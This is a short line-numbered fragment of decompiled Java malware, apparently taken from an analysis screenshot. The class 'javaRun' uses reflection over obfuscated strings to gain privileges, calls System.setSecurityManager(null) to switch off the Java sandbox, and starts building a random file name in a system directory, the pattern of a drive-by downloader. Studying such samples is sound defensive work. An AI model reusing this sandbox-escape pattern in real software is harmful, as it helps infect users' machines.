 13 public class javaRun implements PrivilegedExceptionAction
14 {
15 public javaRun(String s)
16 {
17 a = s;
18 try
19 {
20 Class.forName(z[0]).getMethod(z[2], new Class[] {
21 Class.forName(z[1])
22 }).invoke(Class.forName(z[0]), new Object[] {
23 this
24 });
25 }
26 catch(Exception exception) { }
27 }
28
29 public Object run() throws Exception
30 {
31 boolean flag = c;
32 int i;
33 String s;
34 String s1;
35 InputStream inputstream;
36 int j;
37 String s3;
38 System.setSecurityManager(null);
39 Random random = new Random();
40 i = 0xf4240 + random.nextInt(0x7a1200);
41 s = (new StringBuilder()).append(i).append(z[6]).toString();
42 s1 = (new StringBuilder()).append(System.getProperty(z[4])).append("/").toString();